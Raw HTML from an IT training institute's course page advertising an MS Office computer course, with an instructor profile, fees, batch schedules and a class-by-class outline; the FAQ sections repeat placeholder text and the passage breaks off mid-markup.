BlinkMacSystemFont, Roboto, &quot;segoe ui&quot;, Helvetica, Arial, sans-serif, &quot;apple color emoji&quot;, &quot;segoe ui emoji&quot;, &quot;segoe ui symbol&quot;; letter-spacing: -0.02rem; color: rgb(60, 59, 55);"><u>Instructor</u></h2>

<table class="table table-bordered">
<tbody>
<tr>
<td width=25%><p><img src=[data-uri] data-filename="Alvi.jpg" style="width: 350px;"><b><u><br></u></b></p></td><td width=75%><h3 class="elementor-heading-title elementor-size-default" style="box-sizing: border-box; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; clear: both; line-height: 1;"><font face="SolaimanLipi, Arial, sans-serif"><span style="font-size: 26.6667px;"><b><u>Teacher introduction</u></b></span></font><br></h3><h3 class="elementor-heading-title elementor-size-default" style="box-sizing: border-box; border: 0px; font-size: 1.66667rem; font-style: inherit; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; clear: both; color: rgb(0, 0, 0); line-height: 1; font-family: SolaimanLipi, Arial, sans-serif !important;"><br></h3><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span style="font-size:11pt;font-family:Arial;color:#000000;background-color:transparent;font-weight:400;font-style:normal;font-variant:normal;text-decoration:none;vertical-align:baseline;white-space:pre;white-space:pre-wrap;">As a passionate and dedicated graphic designer trying to teach my students in a professional way and friendly connection which is really essential for the best output, I believe that great method can enhance great results.</span></p><p style="box-sizing: border-box; border: 0px; font-size: 1.66667rem; font-style: inherit; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; clear: both; color: rgb(0, 0, 0); line-height: 1; font-family: SolaimanLipi, Arial, sans-serif !important;"><b style="font-weight:normal;" id="docs-internal-guid-c0fe402d-7fff-8b43-ff18-6bc5e37405a6"><br></b></p><p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><font face="Arial"><span style="font-size: 14.6667px; white-space: pre-wrap;">I have been here for more than 3 years as a graphic designer and a mentor in basic computer courses, having gained a lot of experience and various supports to develop my thinking.</span></font><br></p></td></tr><tr><td><h2 class="profile-title" style="border: 0px; font-size: 22px; font-weight: inherit; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; outline: 0px; padding: 5px 0px; vertical-align: baseline; clear: both; color: rgb(255, 255, 255); line-height: 1.3; font-family: SolaimanLipi, Arial, sans-serif; background: rgb(7, 150, 70); text-align: center; white-space: normal;">Abu Bakker Siddik Alvee</h2><p class="profile-designation" style="text-align: center; border: 0px; margin-bottom: 3px; outline: 0px; padding: 5px 0px; vertical-align: baseline; background: rgb(7, 150, 70); transition: all 0.4s ease 0s;"><span style="color: rgb(255, 255, 255);"><span style="background-color: transparent; text-align: left; white-space: normal;"><font face="SolaimanLipi, Arial, sans-serif" style="">Office Application &amp; Graphic Design -&nbsp;</font></span><span style="font-family: SolaimanLipi, Arial, sans-serif; font-size: 13px; white-space: normal;">Mentor</span></span><br></p><p class="profile-content" style="border: 0px; font-size: 15px; margin-bottom: 0px; outline: 0px; padding: 0px; vertical-align: baseline; color: rgb(58, 58, 58); font-family: SolaimanLipi, Arial, sans-serif; text-align: center; white-space: normal;"></p><div class="profile_content" style="border: 0px; margin: 0px; outline: 0px; padding: 10px; vertical-align: baseline; -webkit-tap-highlight-color: transparent; color: rgb(58, 58, 58); font-family: SolaimanLipi, Arial, sans-serif; white-space: normal;"><div class="review" style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline; -webkit-tap-highlight-color: transparent;"><span class="fa fa-star" style="color: rgb(249, 178, 51);"></span><span class="fa fa-star" style="color: rgb(249, 178, 51);"></span><span class="fa fa-star" style="color: rgb(249, 178, 51);"></span><span class="fa fa-star" style="color: rgb(249, 178, 51);"></span><span class="fa fa-star-half-o" style="font-weight: 400; color: rgb(249, 178, 51);"></span>&nbsp;(<span style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">4.50</span>)</div><div class="text-muted" style="border-width: 0px 0px 2px; border-top-style: initial; border-right-style: initial; border-bottom-style: solid; border-left-style: initial; border-top-color: initial; border-right-color: initial; border-bottom-color: rgb(184, 195, 226); border-left-color: initial; border-image: initial; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 3px 0px; vertical-align: baseline; -webkit-tap-highlight-color: transparent; color: rgb(51, 51, 51);"><span class="fa fa-star" style="color: rgb(108, 92, 231);"></span>&nbsp;Instructor Rating 4.80</div><div class="text-muted" style="border-width: 0px 0px 2px; border-top-style: initial; border-right-style: initial; border-bottom-style: solid; border-left-style: initial; border-top-color: initial; border-right-color: initial; border-bottom-color: rgb(184, 195, 226); border-left-color: initial; border-image: initial; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 3px 0px; vertical-align: baseline; -webkit-tap-highlight-color: transparent; color: rgb(51, 51, 51);"><span class="fa fa-play-circle" style="color: rgb(108, 92, 231);"></span>&nbsp;Total Courses: 70</div><div class="text-muted" style="border-width: 0px 0px 2px; border-top-style: initial; border-right-style: initial; border-bottom-style: solid; border-left-style: initial; border-top-color: initial; border-right-color: initial; border-bottom-color: rgb(184, 195, 226); border-left-color: initial; border-image: initial; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 3px 0px; vertical-align: baseline; -webkit-tap-highlight-color: transparent; color: rgb(51, 51, 51);"><span class="fa fa-comment" style="color: rgb(108, 92, 231);"></span>&nbsp;Total Rating: 5</div><div class="text-muted" style="border-width: 0px 0px 2px; border-top-style: initial; border-right-style: initial; border-bottom-style: solid; border-left-style: initial; border-top-color: initial; border-right-color: initial; border-bottom-color: rgb(184, 195, 226); border-left-color: initial; border-image: initial; font-size: 16px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 3px 0px; vertical-align: baseline; -webkit-tap-highlight-color: transparent; color: rgb(51, 51, 51);"><span class="fa fa-user" style="color: rgb(108, 92, 231);"></span>&nbsp;Total Students: 200</div></div></td><td><br></td></tr></tbody></table><h3 style="text-align: center;"><b><u><br></u></b></h3>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-xl-4">
                    <div class="inner_course_left">
                        <div class="inner_course_left_text">
                            <h4>Course Fee and Schedules</h4>
							<table class="table table-bordered">
                            <tbody>
							
							<tr>
								<td width=40%>Course Fee: </td>
								<th><s>BDT 8950</s></th>
							</tr>
							<tr>
								<td>Special Offer:</td>
								<th>BDT 5370</th>
							</tr>

							<tr>
								<td>Course Duration:</td>
								<th>2.5 Months</th>
							</tr>

							<tr>
								<td>Total Class:</td>
								<th>20</th>
							</tr>
							
                          </tbody>
							</table>
                           
                            <h5>Batch No- "MS Office-260" Schedule</h5>
							
							
							
							<table class="table table-bordered">
                            <tbody>
							
							<tr>
								<td width=40%>Star Date:</td>
								<th>2025-12-15</th>
							</tr>
							<tr>
								<td>Week Days:</td>
								<th>Sun, wed</th>
							</tr>

							<tr>
								<td>Class Time:</td>
								<th>2 Pm to 4 Pm</th>
							</tr>

							<tr>
								<td>Total Seat:</td>
								<th>03</th>
							</tr>
							
                          </tbody>
							</table>
							
							
                            <h5>Batch No- "MS Office 261" Schedule</h5>
							
							
							
							
								<table class="table table-bordered">
                            <tbody>
							
							<tr>
								<td width=40%>Star Date:</td>
								<th>2025-12-20</th>
							</tr>
							<tr>
								<td>Week Days:</td>
								<th>mon, wed</th>
							</tr>

							<tr>
								<td>Class Time:</td>
								<th>4  Pm - 6 Pm</th>
							</tr>

							<tr>
								<td>Total Seat:</td>
								<th>11</th>
							</tr>
							
                          </tbody>
							</table>
							
							
                            <h3>HotLine: +8801722-007005</h3>
						 </tbody>
							</table>
							
							
                            
                            <button type=button class=" book_btn" onclick="document.getElementById('id01').style.display='block'">
                                Book Your Seat Now!
                            </button>					
				
                            <section id="student" style="padding: 0px;">
                                    <div class="student_feed">
                                        <h3 class="text-center">Up Comming Seminar</h3>
                                    </div>
                                    <div class="student_work">
                                        <div class="sutdent_active">
                                                                                      <div class="sutdent_slider" style="background-image: url(//uniqueitinstitute.com/public/contents/uploads/saminar/seminar_1550499254.jpeg); background-position: center; background-size: cover; background-repeat: no-repeat;">
                                                <div class="student_overlay">
                                                    <h2>WordPess Seminar</h2>
                                                    <h3>2021-11-30</h3>
                                                    <h4>16:01</h4>
                                                    <a href="//uniqueitinstitute.com/join-seminar">Join Now</a>
                                                </div>
                                            </div>

                                                                                        <div class="sutdent_slider" style="background-image: url(//uniqueitinstitute.com/public/contents/uploads/saminar/seminar_1550499195.jpeg); background-position: center; background-size: cover; background-repeat: no-repeat;">
                                                <div class="student_overlay">
                                                    <h2>Video Editing</h2>
                                                    <h3>2021-12-13</h3>
                                                    <h4>15:00</h4>
                                                    <a href="//uniqueitinstitute.com/join-seminar">Join Now</a>
                                                </div>
                                            </div>

                                                                                        <div class="sutdent_slider" style="background-image: url(//uniqueitinstitute.com/public/contents/uploads/saminar/seminar_1550499121.png); background-position: center; background-size: cover; background-repeat: no-repeat;">
                                                <div class="student_overlay">
                                                    <h2>Graphic Design</h2>
                                                    <h3>2021-08-25</h3>
                                                    <h4>12:00</h4>
                                                    <a href="//uniqueitinstitute.com/join-seminar">Join Now</a>
                                                </div>
                                            </div>

                                                                                        <div class="sutdent_slider" style="background-image: url(//uniqueitinstitute.com/public/contents/uploads/saminar/seminar_1550498626.jpeg); background-position: center; background-size: cover; background-repeat: no-repeat;">
                                                <div class="student_overlay">
                                                    <h2>web development</h2>
                                                    <h3>2021-09-30</h3>
                                                    <h4>16:30</h4>
                                                    <a href="//uniqueitinstitute.com/join-seminar">Join Now</a>
                                                </div>
                                            </div>

                                            
                                        </div>
                                    </div>
                            </section>                          
						 </tbody>
							</table>
							
							<style type=text/css>
                                    #student .slick-dots {
                                       display: none !important;
                                    }                     
                            </style>

                        </div>
                    </div>
                </div>
            </div>


            <div class="row">
                <div class="col-xl-12">
                    <div class="inner_course2">
                        <h2>Course Outline of Professional Computer Course</h2>
                    </div>
                </div>
            </div>

            <style type=text/css>
                #accordion, #accordion1, #accordion2 {
                    margin: 0px ;
                }
            </style>
            <div class="row freequently">
               
                <div class="col-xl-4">
                    <div id="accordion">
                                                
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header" id="headingOne" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                                    <span class="btn btn-link">CLASS - 1</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseOne" class="collapse" aria-labelledby="headingOne" data-parent="#accordion">
                                <div class="card-body">
                                    <div class="card_text">
                                        <li>►Microsoft Office Word Document</li>
<li>Computer Basic</li>
<li>–Hardwar Concept</li>
<li>–Computer Settings </li>
<li>–Operating System Software  </li>
<li>–Software Install & Uninstall</li>

                                    </div>
                                </div>
                            </div>
                        </div>
                                             </div>
                </div>   

                <div class="col-xl-4">
                    <div id="accordion">                           
                                                    
                            <div class="card">
                                <h5 class="mb-0">
                                    <button class="card-header collapsed" id="headingtwo" data-toggle="collapse" data-target="#collapsetwo" aria-expanded="true" aria-controls="collapsetwo">
                                        <span class="btn btn-link">CLASS - 2</span>
                                        <i class="fa fa-plus"></i>
                                    </button>
                                </h5>
                                <div id="collapsetwo" class="collapse" aria-labelledby="headingtwo" data-parent="#accordion">
                                    <div class="card-body">
                                          <li>►Home Menu</li>
<li>–Type Writing </li>
<li>–Clipboard,</li>
<li>–Font</li>
<li>–Paragraph</li>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>  

                <div class="col-xl-4">
                    <div id="accordion">                          
                                                 
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingThree" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                                    <span class="btn btn-link">CLASS - 3</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
                                <div class="card-body">
                                      <li>►Home Menu</li>
<li>–Styles,</li>
<li>–Paragraph</li>
<li>–Editing</li>
<li>–Type Writing Bangle </li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

                <div class="col-xl-4">
                    <div id="accordion">                          
                                                
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingFour" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
                                    <span class="btn btn-link">CLASS - 4</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseFour" class="collapse" aria-labelledby="headingFour" data-parent="#accordion">
                                <div class="card-body">
                                      <li>►Insert Menu</li>
<li>–Page,</li>
<li>–Table</li>
<li>–Illustration</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  
                

                <div class="col-xl-4">
                    <div id="accordion">                          
                                                 
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingFive" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
                                    <span class="btn btn-link">CLASS - 5</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseFive" class="collapse" aria-labelledby="headingFive" data-parent="#accordion">
                                <div class="card-body">
                                      <li>►Insert Menu</li>
<li>–Illustration</li>
<li>–Links</li>
<li>–Header Footer</li>
                                </div>
                            </div>
                        </div>
                                              </div>
                </div>  
                
                <div class="col-xl-4">
                    <div id="accordion">                          
                                                 
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingSix" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
                                    <span class="btn btn-link">CLASS - 6</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseSix" class="collapse" aria-labelledby="headingSix" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Insert Menu</li>
<li>–Symbol</li>
<li>–Text</li>
                                </div>
                            </div>
                        </div>
                                              </div>
                </div>  


                <div class="col-xl-4">
                    <div id="accordion">                          
                                                 
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingSeven" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
                                    <span class="btn btn-link">CLASS - 7</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseSeven" class="collapse" aria-labelledby="headingSeven" data-parent="#accordion">
                                <div class="card-body">
                                      <li>►Page Layout Menu<li>
<li>– Themes</li>
<li>–Page Setup</li>
<li>–Page Background</li>
<li>–Paragraph</li>
<li>–Arrange</li>
                                </div>
                            </div>
                        </div>
                                              </div>
                </div>  

                <div class="col-xl-4">
                    <div id="accordion">                          
                                                 
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingEight" data-toggle="collapse" data-target="#collapseEight" aria-expanded="false" aria-controls="collapseEight">
                                    <span class="btn btn-link">CLASS - 8</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseEight" class="collapse" aria-labelledby="headingEight" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►References Menu</li>
<li>–Table of Contents </li>
<li>–Footnotes</li>
<li>–Citations & Bibliography</li>
<li>–Caption</li>
<li>–Index</li>
<li>–Table of Authorities</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  


                <div class="col-xl-4">
                    <div id="accordion">                          
                                                
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header" id="headingNine" data-toggle="collapse" data-target="#collapseNine" aria-expanded="true" aria-controls="collapseNine">
                                    <span class="btn btn-link">CLASS - 9</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseNine" class="collapse" aria-labelledby="headingNine" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Mailings Menu</li>
<li>–Start Mail Merge</li>
<li>–Write & Insert Fields</li>
<li>–Preview Results</li>
<li>–Mailing Finish</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

                <div class="col-xl-4">
                    <div id="accordion">                          
                                               
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTen" data-toggle="collapse" data-target="#collapseTen" aria-expanded="true" aria-controls="collapseTen">
                                    <span class="btn btn-link">CLASS - 10</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTen" class="collapse" aria-labelledby="headingTen" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Review & view Menu</li>
<li>–Proofing</li>
<li>–Comments</li>
<li>–Tracking</li>
<li>–Changes</li>
<li>–Document Views</li>
<li>–Show/Hide</li>
<li>–Zoom</li>
<li>–Window</li>
<li>–Macros</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

                <div class="col-xl-4">
                    <div id="accordion">                          
                                                
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingEleven" data-toggle="collapse" data-target="#collapseEleven" aria-expanded="false" aria-controls="collapseEleven">
                                    <span class="btn btn-link">CLASS - 11</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseEleven" class="collapse" aria-labelledby="headingEleven" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Exam & Project</li>
<li>–CV Writing</li> 
<li>–Some Project</li> 
<li>–Review Summary </li>
                                </div>
                            </div>
                        </div>
                          
                    </div>
                </div>  


                <div class="col-xl-4">
                    <div id="accordion">                    
                                                 
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwelve" data-toggle="collapse" data-target="#collapseTwelve" aria-expanded="false" aria-controls="collapseTwelve">
                                    <span class="btn btn-link">CLASS - 12</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwelve" class="collapse" aria-labelledby="headingTwelve" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Microsoft Excel Document</li>
<li>-Home & Formula</li>
<li>–Clipboard</li> 
<li>–Font</li> 
<li>–Alignment</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                          
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingThirteen" data-toggle="collapse" data-target="#collapseThirteen" aria-expanded="false" aria-controls="collapseThirteen">
                                    <span class="btn btn-link">CLASS - 13</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseThirteen" class="collapse" aria-labelledby="headingThirteen" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Home & Formula</li>
<li>–Number</li> 
<li>–Style</li> 
<li>–Cell </li> 
<li>–Editing </li>
                                </div>
                            </div>
                        </div>
                                              </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                          
                      
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingFourteen" data-toggle="collapse" data-target="#collapseFourteen" aria-expanded="false" aria-controls="collapseFourteen">
                                    <span class="btn btn-link">CLASS - 14</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseFourteen" class="collapse" aria-labelledby="headingFourteen" data-parent="#accordion">
                                <div class="card-body">
                                    <li>►Insert & Page Layout</li>
<li>– Table</li>
<li>–Illustration</li> 
<li>–Links</li> 
<li>–Header Footer </li> 
<li>–Text</li> 
<li>–Symbol</li> 
<li>–Themes</li> 
<li>–Page Setup</li> 
<li>–Page Background</li> 
<li>–Paragraph</li> 
<li>–Arrange</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  


               <div class="col-xl-4">
                    <div id="accordion">                    
                             
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingFifteen" data-toggle="collapse" data-target="#collapseFifteen" aria-expanded="false" aria-controls="collapseFifteen">
                                    <span class="btn btn-link">CLASS - 15</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseFifteen" class="collapse" aria-labelledby="headingFifteen" data-parent="#accordion1">
                                <div class="card-body">
                                    <li>►Formula menu</li>
<li>–Function Library </li> 
<li>–Calculation</li> 
<li>–Formula auditing </li> 
<li>–Define names</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                            
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingSixteen" data-toggle="collapse" data-target="#collapseSixteen" aria-expanded="false" aria-controls="collapseSixteen">
                                    <span class="btn btn-link">CLASS - 16</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseSixteen" class="collapse" aria-labelledby="headingSixteen" data-parent="#accordion1">
                                <div class="card-body">
                                    <li>►Data</li>
<li>–Data tools</li> 
<li>–Short & filter</li> 
<li>–Connection</li>
                                </div>
                            </div>
                        </div>
                                             </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                             
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header" id="headingSeventeen" data-toggle="collapse" data-target="#collapseSeventeen" aria-expanded="true" aria-controls="collapseSeventeen">
                                    <span class="btn btn-link">Class - 17</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseSeventeen" class="collapse" aria-labelledby="headingSeventeen" data-parent="#accordion1">
                                <div class="card-body">
                                      <li>►Review & view Manu</li>
<li>–Proofing</li> 
<li>–Comments</li> 
<li>–Tracking</li> 
<li>–Changes</li> 
<li>–Compare</li> 
<li>–Document Views</li> 
<li>–Show/Hide</li> 
<li>–Zoom</li> 
<li>–Window</li> 
<li>–Macros</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                             
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingEighteen" data-toggle="collapse" data-target="#collapseEighteen" aria-expanded="true" aria-controls="collapseEighteen">
                                    <span class="btn btn-link">CLASS - 18</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseEighteen" class="collapse" aria-labelledby="headingEighteen" data-parent="#accordion1">
                                <div class="card-body">
                                    <li>►Exam & Project</li>
<li>–Salary Sheet</li> 
<li>–Review Summary</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                    
                            
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingNineteen" data-toggle="collapse" data-target="#collapseNineteen" aria-expanded="false" aria-controls="collapseNineteen">
                                    <span class="btn btn-link">CLASS - 19</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseNineteen" class="collapse" aria-labelledby="headingNineteen" data-parent="#accordion1">
                                <div class="card-body">
                                  <li>►Power Point Presentation</li>
<li>–Home, Insert & Design</li>
                                </div>
                            </div>
                        </div>
                                              </div>
                </div>  

               <div class="col-xl-4">
                    <div id="accordion">                   
                             
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwenty" data-toggle="collapse" data-target="#collapseTwenty" aria-expanded="false" aria-controls="collapseTwenty">
                                    <span class="btn btn-link">CLASS - 20</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwenty" class="collapse" aria-labelledby="headingTwenty" data-parent="#accordion1">
                                <div class="card-body">
                                  <li>►Animation, Slideshow & Review view</li>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>  


                    
               <div class="col-xl-4">
                    <div id="accordion">                
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwentyone" data-toggle="collapse" data-target="#collapseTwentyone" aria-expanded="false" aria-controls="collapseTwentyone">
                                    <span class="btn btn-link">CLASS - 21</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwentyone" class="collapse" aria-labelledby="headingTwentyone" data-parent="#accordion1">
                                <div class="card-body">
                                      <li>►Exam & Project</li>
<li>–Presentation Project </li> 
<li>–Review Summary</li>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>  
                

                    
               <div class="col-xl-4">
                    <div id="accordion">                
                        
                         <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwentytwo" data-toggle="collapse" data-target="#collapseTwentytwo" aria-expanded="false" aria-controls="collapseTwentytwo">
                                    <span class="btn btn-link">CLASS - 22</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwentytwo" class="collapse" aria-labelledby="headingTwentytwo" data-parent="#accordion1">
                                <div class="card-body">
                                      <li>►Microsoft Office Access-Database</li>
<li>•	Data Entry</li>
<li>– Microsoft Access Program Database Sheet</li> 
<li>–Data Type</li> 
<li>–Data Sheet View </li> 
<li>–Table Save and Edit</li>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>  
                

                    
               <div class="col-xl-4">
                    <div id="accordion">                
                        
                         <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwentythree" data-toggle="collapse" data-target="#collapseTwentythree" aria-expanded="false" aria-controls="collapseTwentythree">
                                    <span class="btn btn-link">CLASS - 23</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwentythree" class="collapse" aria-labelledby="headingTwentythree" data-parent="#accordion1">
                                <div class="card-body">
                                      <li>►Data Query</li>
<li>–Select Query</li>  
<li>–Conditional Query</li>  
<li>–Internet Browsing</li>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>  
                
                    
               <div class="col-xl-4">
                    <div id="accordion">                
                        
                        <div class="card">
                            <h5 class="mb-0">
                                <button class="card-header collapsed" id="headingTwentyfour" data-toggle="collapse" data-target="#collapseTwentyfour" aria-expanded="false" aria-controls="collapseTwentyfour">
                                    <span class="btn btn-link">CLASS - 24</span>
                                    <i class="fa fa-plus"></i>
                                </button>
                            </h5>
                            <div id="collapseTwentyfour" class="collapse" aria-labelledby="headingTwentyfour" data-parent="#accordion1">
                                <div class="card-body">
                                      <li>►Exam & Project</li>
<li>–Data Entry Project </li>  
<li>–Review Summary </li>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>  
                
 
                    
               <div class="col-xl-4">
                 <div id="accordion">         
                 <div class="card">
                        <h5 class="mb-0">
                            <button class="card-header collapsed" id="heading25" data-toggle="collapse" data-target="#item25" aria-expanded="false" aria-controls="item25">
                                <span class="btn btn-link">CLASS - 25</span>
                                <i class="fa fa-plus"></i>
                            </button>
                        </h5>
                        <div id="item25" class="collapse" aria-labelledby="heading25" data-parent="#accordion1">
                            <div class="card-body">
                                  <li>►Exam & Project</li>
<li>–Data Entry Project </li>  
<li>–Review Summary </li>
                            </div>
                        </div>
                   </div>
                   </div>
                </div>  
                
               
               
                              

               

               

               
               

               
               

               
               
               

               

               
               

               
               

                </div>
            </div>
        </div>




    <div id="main">
            <div class="container">
              <div class="row" style="padding-bottom: 50px;">
                    <div class="col-xl-12">
                        <div class="headline text-center">
                            <h2 style="color: #333">Why choose Unique IT</h2>
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="accordion" id="faq">
                    <div class="card">
                    
                        <div  class="collapse show"  style="background-color: #E4E4EF">
                            <div class="card-body">
                               Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>

                    <div class="card">                      
                        <div  class="collapse show"  style="background-color: #E4E4EF">
                            <div class="card-body">
                                 Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>
                    
                    <div class="card">                      

                        <div  class="collapse show"  style="background-color: #E4E4EF">
                            <div class="card-body">
                                  Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>

                    <div class="card">
                      
                        <div  class="collapse show"  style="background-color: #E4E4EF">
                            <div class="card-body">
                                 Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>
                 </div>
             </div>                 
        </div>

        <div id="main">
            <div class="container">
              <div class="row" style="padding-bottom: 50px;">
                    <div class="col-xl-12">
                        <div class="headline text-center">
                            <h2 style="color: #333">Important Faq</h2>
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="accordion" id="faq">
                    <div class="card">
                        <div class="card-header" id="faqhead1">
                            <a href="#" class="btn btn-header-link" data-toggle="collapse" data-target="#faq1"
                            aria-expanded="true" aria-controls="faq1">What is digital Marketing? </i></a>
                        </div>

                        <div id="faq1" class="collapse show" aria-labelledby="faqhead1" data-parent="#faq">
                            <div class="card-body">
                               Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>

                    <div class="card">
                        <div class="card-header" id="faqhead2">
                            <a href="#" class="btn btn-header-link collapsed" data-toggle="collapse" data-target="#faq2"
                            aria-expanded="true" aria-controls="faq2">What is digital Marketing? </i></a>
                        </div>

                        <div id="faq2" class="collapse" aria-labelledby="faqhead2" data-parent="#faq">
                            <div class="card-body">
                                 Digital marketing is the component of marketing that utilizes internet and online based digital technologies such as desktop computers, mobile phones and other digital media and platforms to promote products and services
                            </div>
                        </div>
                    </div>
                    
                    <div class="card">
                        <div class="card-header" id="faqhead3">
                            <a href="#" class="btn btn-header-link collapsed" data-toggle="collapse" data-target="#faq3"
